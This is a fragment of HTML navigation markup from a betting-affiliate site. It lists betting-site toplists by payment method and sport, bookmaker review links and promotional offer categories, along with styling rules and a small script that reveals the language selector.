alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-flavorful-50-cash-if-your-team-scores-first-but-doesnt-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img 